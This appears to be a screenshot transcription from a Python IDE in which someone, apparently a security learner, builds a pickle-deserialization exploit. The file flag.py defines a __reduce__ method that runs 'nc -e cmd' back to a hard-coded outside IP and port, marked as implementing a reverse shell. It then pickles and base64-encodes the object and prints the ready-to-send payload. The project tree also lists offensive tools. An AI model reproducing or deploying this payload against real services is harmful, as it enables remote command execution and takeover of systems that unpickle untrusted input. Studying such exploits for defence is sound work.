 roject
test.py
fxlh_app.py
flag.py
NoSQLMap-master
OneForAll-master
Packer-Fuzzer-1.3
pocsuite3-1.6.6
proxy_pool
proxy_pool-2.0.1
ProxyPool
python
day28
day48
flag.py
fxlh.py
fxlh_app.py
ikun-lv6.py
test.py
day76
day77
day78
day79
day86
56-scan_aliyun&bt.py
5
6 class A(object):
7 def __reduce__(self):
8 return (os.system,('c:/nc -e cmd 47.94.236.117 5566',)
9 a = A()
10 aa=pickle.dumps(a)
11 p_a = base64.b64encode(aa)
12 print(p_a)
实现反弹shell
A › __reduce__()
SciView
Database
fxlh_app
flag
D:\Myproject\venv\Scripts\python.exe D:/Myproject/python/day48/flag.py
b'gANjbnQKc3lzdGVtCnEAWB8AAABjOi9uYyAtZSBjbWQgNDcuOTQuMjM2LjExNyA1NTY2cQGFcQJScQMu'